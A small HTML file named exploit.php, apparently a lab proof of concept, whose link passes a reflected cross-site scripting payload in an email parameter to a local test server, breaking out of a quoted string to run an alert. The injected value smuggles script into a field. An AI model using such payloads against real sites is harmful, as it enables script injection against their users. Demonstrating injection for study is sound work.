 2 > exploit.php
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <meta http-equiv="X-UA-Compatible" content="IE=edge">
6     <meta name="viewport" content="width=device-width, initial-scale=1.0">
7     <title>Document</title>
8 </head>
9 <body>
10     <a href="http://127.0.0.1:5050?email=%27;alert(%27hacked%27);%27">Send us your email</a>
11 </body>
12 </html>